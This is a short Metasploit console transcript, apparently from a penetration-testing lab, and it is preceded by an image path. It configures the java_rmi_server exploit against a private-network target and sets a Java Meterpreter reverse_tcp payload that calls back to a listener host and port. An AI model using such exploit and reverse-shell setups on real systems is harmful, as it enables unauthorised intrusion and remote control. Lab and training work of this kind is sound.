 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.99.112
RHOSTS => 192.168.99.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.99.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.99.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.